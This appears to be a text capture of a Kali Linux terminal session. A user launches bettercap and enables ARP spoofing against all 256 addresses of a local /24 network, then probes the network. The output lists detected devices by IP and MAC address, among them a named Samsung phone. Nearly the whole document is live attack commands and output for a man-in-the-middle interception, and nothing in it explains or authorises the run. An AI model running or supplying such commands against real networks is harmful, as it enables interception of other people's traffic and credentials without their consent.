 georges@kali: ~
File Actions Edit View Help
┌──(georges㉿kali)-[~]
└─$ sudo bettercap
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
192.168.1.0/24 > 192.168.1.96 » [16:21:41] [sys.log] [inf] gateway monitor started ...
192.168.1.0/24 > 192.168.1.96 » arp.spoof on
[16:26:23] [sys.log] [inf] arp.spoof starting net.recon as a requirement for arp.spoof
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [sys.log] [inf] arp.spoof arp spoofer started, probing 256 targets.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.95 detected as 02:0f:b5:d6:59:c0.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.77 detected as 3e:45:34:90:06:01.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.1 detected as d6:45:e8:0a:5a:d6.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.83 detected as 1c:bf:c0:87:8d:77 (CHONGQING FUGUI ELECT
RONICS CO.,LTD.).
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.66 detected as 02:0f:b5:47:cc:97.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.72 detected as fa:d1:da:08:e1:83.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.70 detected as 02:0f:b5:78:94:c8.
192.168.1.0/24 > 192.168.1.96 » [16:26:23] [endpoint.new] endpoint 192.168.1.76 detected as 02:0f:b5:3c:69:15.
192.168.1.0/24 > 192.168.1.96 » net.probe on
192.168.1.0/24 > 192.168.1.96 » [16:26:35] [sys.log] [inf] net.probe probing 256 addresses on 192.168.1.0/24
192.168.1.0/24 > 192.168.1.96 » [16:26:44] [endpoint.lost] endpoint 192.168.1.72 (Galaxy-A04s) fa:d1:da:08:e1:83 lost.
192.168.1.0/24 > 192.168.1.96 » [16:26:46] [endpoint.new] endpoint 192.168.1.72 detected as fa:d1:da:08:e1:83.
192.168.1.0/24 > 192.168.1.96 » [16:26:56] [endpoint.new] endpoint 192.168.1.87 detected as 02:0f:b5:02:74:88.
192.168.1.0/24 > 192.168.1.96 »